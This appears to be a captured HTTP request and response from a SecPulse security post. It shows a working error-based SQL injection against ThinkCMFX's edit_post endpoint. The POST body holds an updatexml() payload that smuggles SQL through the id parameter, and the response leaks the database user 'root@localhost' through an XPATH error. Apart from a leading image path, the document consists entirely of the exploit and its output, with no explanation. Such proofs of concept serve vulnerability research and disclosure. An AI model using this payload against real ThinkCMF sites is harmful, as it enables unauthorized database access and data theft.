 Request
Raw Params Headers Hex
POST /ThinkCMFX/index.php?g=portal&m=article&a=edit_post HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=kcg5v82ms3v13o8pgrhh9saj95
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
post[id][0]=bind&post[id][1]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)--+-
Response
Raw Headers Hex HTML Render
:)
1105:XPATH syntax error:
'~root@localhost~' [ SQL语句 ] :
SecPulse安全脉搏